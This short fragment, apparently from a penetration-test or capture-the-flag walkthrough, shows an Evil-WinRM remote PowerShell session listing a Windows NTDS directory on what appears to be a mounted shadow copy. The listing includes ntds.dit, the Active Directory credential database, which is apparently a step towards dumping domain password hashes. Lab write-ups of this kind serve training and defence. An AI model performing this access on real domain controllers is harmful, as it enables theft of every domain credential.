 *Evil-WinRM* PS w:\windows\ntds> ls
Directory: w:\windows\ntds
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         6/6/2020   8:35 AM           8192 edb.chk
-a----         8/5/2020   7:13 AM       10485760 edb.log
-a----        2/23/2020   9:41 AM       10485760 edb00003.log
-a----        2/23/2020   9:41 AM       10485760 edb00004.log
-a----        2/23/2020   9:41 AM       10485760 edb00005.log
-a----        2/23/2020   3:13 AM       10485760 edbres00001.jrs
-a----        2/23/2020   3:13 AM       10485760 edbres00002.jrs
-a----        2/23/2020   9:42 AM       10485760 edbtmp.log
-a----         8/5/2020   4:57 AM       18874368 ntds.dit
-a----         8/5/2020   4:57 AM          16384 ntds.jfm
-a----         8/5/2020   4:57 AM         434176 temp.edb